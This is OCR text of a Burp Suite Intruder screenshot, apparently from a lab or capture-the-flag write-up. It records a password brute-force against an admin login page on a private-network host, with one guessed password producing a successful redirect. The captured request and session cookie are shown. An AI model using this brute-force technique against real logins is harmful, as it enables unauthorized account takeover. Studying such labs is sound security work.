 Intruder attack 29
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeo... Length Comment
453 admin admin452 302 619
0 200 4893
1 admin admin000 200 4893
2 admin admin001 200 4893
3 admin admin002 200 4893
4 admin admin003 200 4893
5 admin admin004 200 4893
6 admin admin005 200 4893
7 admin admin006 200 4893
8 admin admin007 200 4893
9 admin admin008 200 4893
10 admin admin009 200 4893
Request Response
Raw Params Headers Hex
POST /admin/login.php HTTP/1.1
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.4/admin/login.php
Cookie: CMSSESSIDd52ff1e6da9c=85sht89kilkkh01c0eqt6ufge4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
Finished